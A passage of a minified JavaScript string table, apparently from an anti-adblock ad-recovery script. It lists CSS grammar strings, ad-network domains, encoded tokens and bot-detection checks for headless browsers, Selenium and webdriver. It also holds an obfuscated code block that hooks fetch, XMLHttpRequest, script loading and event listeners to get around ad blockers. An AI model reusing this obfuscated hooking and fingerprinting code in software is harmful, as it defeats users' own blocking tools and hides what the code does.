)","CSSStyleDeclaration_setProperty","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","/main.html","reserved2Output","pluginsArray","https://mp.4dex.io/prebid","number","SharedStorageWorklet_addModule","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","addAtrule_","bnh6bg==","Type","cultureg","false","messageId","Analytics.event(","encodeId","<time>|<percentage>","scroll( [<axis>||<scroller>]? )","lr-tb|rl-tb|tb-rl|lr|rl|tb","YmphM3prZnZxbHRndTVzdzY3OG4=","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<time>|none|x-weak|weak|medium|strong|x-strong","delete","insertAdjacentElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","whitespace-token","ad.360yield-basic.com","getTime","<number-percentage>{1,4} fill?","gpt-adsinteractive","internet_explorer","agkn.com","__rgst_cb","cachedResultIsInAdIframe","insert","chromium","smartadserver.com","[getDecodedLocation] failed to find decoded location","do69ll745l27z.cloudfront.net","thatgossip.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","top|bottom|block-start|block-end|inline-start|inline-end","expression","replaceChild","sourceMap","ZndiaA==","OutOfPageFormat","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","name",'<html><head><script src="',"gpt-interworks","function ","cWJ1dw==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|<transform-list>","httponly","clean","visible|hidden","navigator.connection.rtt is undefined","cssRules","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","not <media-in-parens>","<number-zero-one>","_sorted","isNameCharCode","https://fb.css-load.com","disallowEmpty","idFilter","doctype","dXl5aw==",'[name^="google_ads_iframe"]',"width|height|block|inline|self-block|self-inline","forEachRight","[CMP Log] Error: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","isElementDisplayNone","<'inset-block'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","start","WebKitMediaKeys","headless_chrome","exclusionRules","Failed to get encoded-id version: encoded-id is empty","throw","Unsupported version: ","boolean-expr","number-token","BotDetector.detect can't be called before BotDetector.collect","cqmin","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","adshield_apply","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","a-mx.com","exec","Terminate - keep original acceptable ads","RTCEncodedAudioFrame","tel:","releaseCursor","/\\r\\n/g","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","https://hbopenbid.pubmatic.com/translator","selectorsToForceProtect","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","_ignoreInvalidMapping","<grid-line> [/ <grid-line>]{0,3}","findAllFragments","from|to|<percentage>|<timeline-range-name> <percentage>","<target-counter()>|<target-counters()>|<target-text()>","min","blocked_script_cache","Document_getElementsByTagName","marker-mid","googletagservices.com","HTMLTableRowElement","supports","applyRatio","ltr|rtl","SharedStorageWorklet","$chrome_asyncScriptInfo","cache_isbot","<'border-width'>||<'border-style'>||<color>","arrayBuffer","memoryLimitThreshold","TkduRThhX3kuRmpZTz00dzNdcDc=","https://tlx.3lift.com/header/auction","ad.smaato.net"," is blocked.","forEach","String","<single-animation-direction>#","[data-ad-slot]","/cdn/adx/open/integration.html","normal|<number>|<length>|<percentage>","<'flex-basis'>","['~'|'|'|'^'|'$'|'*']? '='","https://ib.adnxs.com/ut/v3/prebid","findValueFragments","<'margin-left'>","<'border-bottom-left-radius'>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","richaudience.com","as_handler_set","navigator.mimeTypes is undefined","shardingIndex","aWQ=","referrerPolicy","[<compound-selector>? <pseudo-compound-selector>*]!","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","fill|contain|cover|none|scale-down","Range_createContextualFragment","HTMLElement","w2g","\n  syntax: ","HTMLSourceElement","domain switch: ignore","saturate( <number-percentage> )","none","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","ay.delivery","skipSC","https://html-load.cc","Advertisement","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<length>{1,4}","innerWidth","; Max-Age=","get","computed","Symbol","sqrt( <calc-sum> )","<feature-type> '{' <feature-value-declaration-list> '}'","recovery","indexOf","Navigator","import('","BotdError","declarators","admanmedia.com","preventDefault","PerformanceResourceTiming_transferSize","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","; SameSite=Strict","fraudSensorParams","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","urlRegexes","DocumentFragment_querySelector","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","myhomebook.de","reportToSentry","state","window","notifications","tpmn","calc( <calc-sum> )","ex.ingage.tech","secure","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","domain switch: no src attribute","setTimeout","none|railed","_sources","protectHtml","[<angle>|<side-or-corner>]? , <color-stop-list>","collapse|separate","args","pagead2.googlesyndication.com","auto|<length>","trys","rubiconproject.com","getConsentMetadata","AdThrive_","errorTrace","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<'left'>","[AdBlockDetector] page unloaded while checking request block. ","<noscript>","originalHostname","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Timed out waiting for consent readiness","eventStatus","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Blocked interstial slot define:","hadron.ad.gt","focus","neoera-cdn.relevant-digital.com","alpha|luminance|match-source","pubads","ping","isAbsolute","getFirstListNode","<forgiving-selector-list>","video","blocking_ads","instance","arkadium-aps-tagan.adlightning.com","tb|rl|bt|lr","pbjsList","tagNameFilter","pipeThrough","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",".start","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","\n--","windowExternal","prev_scp","impactify.media","navigator","https://consent.sussexexpress.co.uk","null","at-keyword-token","none|[crop||cross]","[pack|next]||[definite-first|ordered]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","out_of_page","resolve","colon-token","element out of viewable window","gpt-adshield","attributeValueKeys","Window_fetchLater","recovery_adm_click_ar","Element_removeAttribute","isActive","as-event-handler-added","isVisibleDocument","as-tester-handler-added","language",'div[aria-label="Ads"]',"none|<length>","Dimension","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","auto? [none|<length>]","as-revalidator","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","concat","allow-scripts","northantstelegraph.co.uk","limit_memory_filter","dable","skipWs","<mask-layer>#","lookupNonWSType","isDelim","matchAtruleDescriptor","_as_injected_functions","adthrive-","\n  --------","INTERSTITIAL","content-box|border-box|fill-box|stroke-box|view-box","prepend","parseInt","as-check-script-blocked-ready","( <media-condition> )|<media-feature>|<general-enclosed>","adsrvr.org","[<integer [0,∞]> <absolute-color-base>]#","skin_wrapper","; Priority=Low","autobild.de","selectorList","https://cdn.privacy-mgmt.com",'<div class="CAN_content">',"Element_getAttribute","auto|[over|under]&&[right|left]?","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","microad.net","selectors","display none excluding pro","_skipValidation","AnPlusB","Identifier is expected","decode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","api.reurl.co.kr","<'padding-left'>","custom-ident","httpEquiv","insertRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<'min-inline-size'>","; SameSite=Lax","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-anymind","snigelweb.com","browserKind","remove","HTMLTableCellElement","[row|column]||dense","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","data-owner","integrity","getConfig","productSub","responseURL","Bad value `","cssText","innerText","360yield.com","publisherId","matchStack","<head","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","includes","vendor","/ivt/detect","Too many question marks","EventTarget","https://consent.yorkshirepost.co.uk","[auto|<length-percentage>]{1,2}","<'align-items'> <'justify-items'>?","<string>","privacy-mgmt.com","boundingClientRect","\\$&","parseFromString","addConnectionHandler","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|<anchor-name>","contentsfeed.com","encodeUrl",", width: ","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ocelot.studio","property","[AdBlockDetector] acceptable ads check target ","contrast( [<number-percentage>] )","sddan.com","HTMLTableElement","json","innovid.com","pub.network","cursor","pagead/js/dv3.js","<line-width>{1,4}","bot","intersectionRatio","<'min-height'>","start|center|end|justify","https://imasdk.googleapis.com","appendScriptElementAsync","MessageEvent_data","getDetections","checkStructure","[CMP Log] Status logged: is_cmp_blocked=","0|1","auto|wrap|nowrap","removeItem","<absolute-size>|<relative-size>|<length-percentage>","cqb","skewX( [<angle>|<zero>] )","MediaQuery","` for ","https://cmp.osano.com","<blend-mode>|plus-lighter","Token","selenium-evaluate","toString","auto|<length-percentage>",", sample_ratio=","fetch","hooking started without preframe hooking","element display none important","as_version","lexer","running|paused","toUTCString","getAdserverTargeting","addEventListener","list","skipValidation","gpt-minutemedia","adpushup.com","publift","economy|exact",'Identifier "',"pub_300x250m","display","<alpha-value>","/cou/iframe","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|bar|block|underscore","image","frames","addModule","techbook.de","getAtruleDescriptor","asadcdn.com","_parent","cos( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<counter-style>|<string>|none","ittpx-asia.eskimi.com",", scrollX: ","Response_url","normal|small-caps","<counter-style-name>|symbols( )","normal||[size|inline-size]","samsungbrowser","htlb.casalemedia.com","kargo-","option encode is invalid","videostep.com","svi","<color>","cmp.osano.com","/container.html","; Priority=Medium","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'flex-grow'>","getElementsByTagName","1nAXCDN","<counter-style-name>","sessionId","Scope","left","invalid protect-id length: ","versions","normal|<length-percentage>","isElementVisibilityHidden","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","protectCss","<custom-ident>|<string>","ep2.adtrafficquality.google","mediaType","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","ACK_VISIBLE","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scope","Element_insertAdjacentHTML","_prototype","https://prebid.cootlogix.com/prebid/multi/","<mask-reference>#",'[id^="gpt_ad_"]',"afterend","]-token","viously.com","addType_","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","copy","gpt_","onetag-sys.com","unrulymedia.com","about:","auth","scaleX( [<number>|<percentage>] )","gstatic.com","CSSStyleDeclaration","<box>|border|text","translate3d( <length-percentage> , <length-percentage> , <length> )","<'padding-left'>{1,2}","https://img-load.com","<keyframe-selector># { <declaration-list> }","semicolon-token","auto|never|always|<absolute-size>|<length>","ag.dns-finder.com","normal|reverse|inherit","query","as_test","is_limited_ads","/f.min.js","no-cors",".setPAAPIConfigForGPT","break","log","Function_toString","bidder","invalid protect-id prefix: ","notificationPermissions","calc(","[Profile Handler]","connatix.com","[restore-rejections] handleQueued fetch","XMLHttpRequest_responseURL","fansided.com","sin( <calc-sum> )","welt.de","not_blocking_ads","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<color>","adapi.inlcorp.com","Failed to decode protect-id: id is empty","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","*[id]","text-ads","script","application/json","cmVzZXJ2ZWQxT3V0cHV0","appconsent.io","level","/gpt/setup","stylesheetUrlsToLoadBeforeHooking","1332264maemIp","text-ad","redirect.frontend.weborama.fr","__lastWatirConfirm","adform.net","advertisement-holder","setItem","[<length>{2,3}&&<color>?]","odd","decodeValues","prelude","nth","mediatradecraft.com","_isTcfNeeded","https://qa.html-load.com","getBidResponses","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-adapex","HTMLMetaElement","hash","row|row-reverse|column|column-reverse","default","<'flex-shrink'>","que","HTMLAnchorElement_ping","adClosed","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<number>|<percentage>|none","nextSibling","getServices","memory","Window","closest","c3ZtbQ==","action","return","Unexpected end of input","useractioncomplete","flux.jp","rotateY( [<angle>|<zero>] )","systemLanguage","iionads.com","display none","JSON","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","HTMLCanvasElement.getContext is not a function","getLocationFromList","content-security-policy","rch","omid_message_method","show|hide","gpt_limited","DisallowEmpty","getDomId","<track-size>+","getSlotElementId","collect","blocking_acceptable_ads","Destroying blocked slots : ","adscale.de","getContext","adingo.jp","yorkshirepost.co.uk","Expected ","teads.tv","match.rundsp.com","(function(){","Boolean","inline|block|horizontal|vertical","a3luYg=="," | ","external","getTokenStart","arguments","XMLHttpRequest_statusText","normal|[<string> <number>]#","__webdriver_script_function","expires","normal|sub|super","Y29rcQ==","https://t.visx.net/ul_cb/hb_post","classList","noopener","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<line-style>{1,4}","reserved2Input","www.google.com","[object Reflect]","sourceMapURL could not be parsed","as-search-","<body","title","Invalid reserved state: ","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","edgios","purpose","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","hadronid.net","as_window_id","HTMLTableColElement","key","pn.ybp.yahoo.com","contentDocument","recognizer","in2w_key","link","right","safeframe.googlesyndication.com","Generic","window.top.confiant.services().onASTAdLoad","ads","handlers","VENDOR","mismatchOffset","center|start|end|self-start|self-end|flex-start|flex-end","Number, dimension, ratio or identifier is expected","mustExcludeStrings","hooked","NmFreWhvcjgwbTM3c2xmdzF2eHA=","longestMatch","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","search","country","<media-not>|<media-and>|<media-in-parens>","onetrust.com","end","<length-percentage>{1,2}","https://s.teag.ad-shield.io/2/857374/analytics.js","originalPositionFor","groups","xg4ken.com","height","cache_is_blocking_acceptable_ads","protocol","Event_stopPropagation","Event_stopImmediatePropagation","isUnregistered","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pathname","simpli.fi","onmousedown","ads-partners.coupang.com","dataset","<angle-percentage>{1,2}","larger|smaller","onmozfullscreenchange","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","normalize","openxcdn.net","Exception occurred in proxy property set ","nightmare","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","xhr","https://consent.halifaxcourier.co.uk","color( <colorspace-params> [/ [<alpha-value>|none]]? )","1.9.1","blob:","pseudo","HTMLScriptElement_attributionSrc",".umogames.com"," used broken syntax definition ","blur( <length> )","HTMLIFrameElement_contentDocument","<time>#","includeHosts","config","option expires is invalid","[AdBlockDetector] page unloaded while checking acceptable ads target ","c.appier.net","auto|touch","combinator","mmctsvc.com","tokenIndex","hsl|hwb|lch|oklch","INVENTORY_FRAME","scale( [<number>|<percentage>]#{1,2} )","iterator","strict","gpt-","generatedLine","[[<integer>|infinite]{2}]#|auto","most-width|most-height|most-block-size|most-inline-size","[contextual|no-contextual]","https://qa.ad-shield.io","<font-stretch-absolute>","line","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","start|end|center|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","auto|normal|active|inactive|disabled"," node type","cs.lkqd.net","presage.io","auto|<'border-style'>","token","not-","include","charCode","hypot( <calc-sum># )","intersectionRect","none|<filter-function-list>","fullscreen","ad-placeholder","findDeclarationValueFragments","<'right'>","<ident>","normal|always","microad.jp","Terminate - memory limit threshold","<number [1,∞]>","_grecaptcha_ready","<single-animation-composition>#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","springserve.com","pub.doubleverify.com","<?lit$","https://orbidder.otto.de/bid","HTMLImageElement_srcset","bidsBackHandler","none|text|all|-moz-none"," is expected","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","osano-","false|true","` in `",'[id^="google_dfp_"]',"botd timeout","matchRef","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","cdn.adapex.io","last_bfa_at","isBrave","<'opacity'>","none|[first||[force-end|allow-end]||last]","Failed to detect bot: botd timeout","cache","none|auto|textfield|menulist-button|<compat-auto>","max","<'column-width'>||<'column-count'>","configIndex","fminer","EOF-token","biggeekdad.com","cmVzZXJ2ZWQxSW5wdXQ=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","auto|<custom-ident>","attributionsrc","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'border-bottom-right-radius'>","[<age>? <gender> <integer>?]","<single-animation-play-state>#","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","splitCookiesString",'link[rel="preload"][as="script"][href="',"gw.geoedge.be","<feature-value-declaration>","writeln","leftComparison","banner-ad","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","evalLength","getAtrule","auto|<time>","matrix3d( <number>#{16} )","getReader","rfihub.com","brightness( <number-percentage> )","set-cookie","isVisible","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<complex-selector-list>","blocked","toSetString","priority","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","comma","normal|allow-discrete","window.parent.parent.apstag.runtime.callCqWrapper","cpmstar.com","mask","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matchAll","naver","/pcs/activeview?","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> 